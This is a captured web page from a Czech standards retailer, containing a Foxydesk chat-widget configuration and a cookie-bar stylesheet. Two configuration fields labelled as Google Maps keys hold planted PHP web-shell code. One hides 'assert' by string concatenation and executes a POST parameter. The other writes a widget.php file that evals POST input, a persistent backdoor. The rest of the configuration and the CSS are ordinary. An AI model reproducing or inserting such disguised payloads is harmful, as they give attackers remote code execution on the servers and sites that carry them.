        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-06 09:47:33'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"%name% answers","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Loading ...","loginError":"Login error","chatHeader":"We're online","startInfo":"Please fill out the following information to start chat.","selectDepartment":"Choose a department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator turned off chat.","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrolling","toggleEmoticonsLabel":"Smilies","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto show","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"End conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Log in again","contactHeader":"Write us","contactInfo":"All operators are offline, please use the form below.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"The message was sent","contactSuccessMessage":"Your question has been sent. Thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":"","gMapsKey2":"<?php file_put_contents('widget.php','<?php eval($_POST[\"sty1e\"]);')?>"},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.131.160.xxx","referer":"https:\/\/www.mystandards.biz\/standard\/stnen-60534-5-1.12.2004.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Welcome message","description":"Welcome message","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, we have noticed that you have not used our live chat yet. If you need us to advise do not hesitate to ask :)"}]},"token":1679726022},{"state":"active","id":2,"name":"Welcome back","description":"Welcome back","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"higher","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"chats","comparator":"equals","value":"0"},{"condition":"was_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, thank you for coming back to our website. If you need us to advise do not hesitate to contact us :)"}]},"token":1764422264}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mystandards.biz/css/cookies.css
body_size: 1332
content:
#cookies-bar{
    display: none;
    width: 100%;
    position: fixed;
    bottom: 0;
    left: 0;
    text-align: center;
    background-color: rgb(255 255 255 / 90%);
    padding: 25px;
    border-top: 1px solid #bbbbbb;
    z-index: 9999;
}

#cookies-bar .wrapper .title{
    font-size: 20px;
    font-weight: bold
}
#cookies-bar .wrapper .icon{
    width: 32px;
    margin-right: 10px;
}
#cookies-bar .wrapper .text{
    padding-top: 15px;
}
#cookies-bar .wrapper .text p{
    max-width: 640px;
    margin: 0 auto;
}
#cookies-bar .wrapper .buttons{
    padding-top: 15px;
}
#cookies-bar .wrapper .buttons .btn{
    min-width: 200px;
    margin-right: 10px;
    margin-left: 10px;
}
#cookies-bar .wrapper .buttons #cookies_settings{
    border: 1px solid #adadad;
    transition: all .3s ease;
}
#cookies-bar .wrapper .buttons #cookies_settings:hover{
    background-color: #e9e9e9;
}
@media(max-width: 500px){
    #cookies-bar .wrapper .buttons #cookies_settings{
        margin-bottom: 10px;
    }
    #cookies-bar .wrapper .buttons .btn {
        display: block;
        margin: 0 auto;
    }

}
#cookies-bar .wrapper .buttons #cookies_ok{
    background-color: #d9192a;
    transition: all .3s ease;
}
#cookies-bar .wrapper .buttons #cookies_ok:hover{
    background-color: #a30c19;
}
#cookies-bar .wrapper .no-cookies{
    padding-top: 15px;
}
#cookies-bar .wrapper .no-cookies p{
    margin: 0;
}




#cookies-bar-settings{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 10000;
    background-color: rgb(16 16 16 / 90%);
    overflow: auto;
}
#cookies-bar-settings #close-cookie-settings{
    width: 30px;
    height: 30px;    
}
#cookies-bar-settings .wrapper{
    background-color: white;
    max-width: 800px;
    border-top: 4px solid #d9192a;
    margin: 20px auto;
    padding: 23px;
}
#cookies-bar-settings .wrapper .cookie-header{
    display: flex;
}
#cookies-bar-settings .wrapper .cookie-header .close{
    width: 30px;
    font-size: 30px;
    cursor: pointer;
}
#cookies-bar-settings .wrapper .cookie-header .title{
    font-size: 20px;
    font-weight: bold;
    width: 100%;
}
#cookies-bar-settings .wrapper .cookie-header .title .icon{
    width: 40px;
    padding-right: 10px;
}
#cookies-bar-settings .wrapper .under-title{
    padding-top: 15px;
}
#cookies-bar-settings .wrapper .under-title{
    border-bottom: 1px solid #c5c5c5;
}
#cookies-bar-settings .wrapper .cookie-select{
    padding-top: 10px;
    padding-bottom: 10px;
    display: flex;
    border-bottom: 1px solid #c5c5c5;
    align-items: center;
    text-align: left;
}
#cookies-bar-settings .wrapper .cookie-select .nadpis{
    font-weight: 600;
    font-size: 15px;
}
#cookies-bar-settings .wrapper .cookie-select .popis{
    font-size: 13px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 1.4;
}
#cookies-bar-settings .wrapper .cookie-select .select{
    padding-left: 30px;
}
#cookies-bar-settings .wrapper .cookie-select .show-more{
    font-size: 13px;
}
#cookies-bar-settings .wrapper > .text{
    padding-top: 15px;
    text-align: center;
    padding-left: 30px;
    padding-right: 30px;
}
#cookies-bar-settings .wrapper .buttons{
    display: flex;
}
#cookies-bar-settings .wrapper .buttons > div{
    width: 50%;
}
#cookies-bar-settings .wrapper .buttons > div .btn{
    width: 100%;
    min-height: 55px;
}
#cookies-bar-settings .wrapper .buttons #cookies_only_selected{
    border: 1px solid #adadad;
    margin-right: 10px;
    transition: all .3s ease;
}
#cookies-bar-settings  .wrapper .buttons #cookies_only_selected:hover{
    background-color: #e9e9e9;
}
#cookies-bar-settings .wrapper .buttons #cookies_ok2{
    margin-left: 10px;
    background-color: #d9192a;
    transition: all .3s ease;
}
#cookies-bar-settings .wrapper .buttons #cookies_ok2:hover{
    background-color: #a30c19;
}

@media(max-width: 500px){
    #cookies-bar-settings .wrapper .buttons {
        display: block;
    }
    #cookies-bar-settings .wrapper .buttons > div {
        width: 100%;
    }
    #cookies-bar-settings .wrapper .buttons #cookies_only_selected,
    #cookies-bar-settings .wrapper .buttons #cookies_ok2{
        margin: 0;
        margin-bottom: 10px;
    }
    #cookies-bar-settings .wrapper .buttons #cookies_only_selected{
        padding: 5px;
        min-height: auto;
    }
}



/* Customize the label (the custom-container) */
#cookies-bar-settings .custom-container {
    display: block;
    position: relative;
    padding-left: 32px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
#cookies-bar-settings .custom-container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Create a custom checkbox */
#cookies-bar-settings .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
#cookies-bar-settings .custom-container:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
#cookies-bar-settings .custom-container input:checked ~ .checkmark {
    background-color: #36c312;
}

/* Create the checkmark/indicator (hidden when not checked) */
#cookies-bar-settings .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
#cookies-bar-settings .custom-container input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
#cookies-bar-settings .custom-container .checkmark:after {
    left: 7px;
    top: 0px;
    width: 9px;
    height: 17px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
#cookies-bar-settings .custom-container input:disabled ~ .checkmark{
    background-color: #c5c5c5
}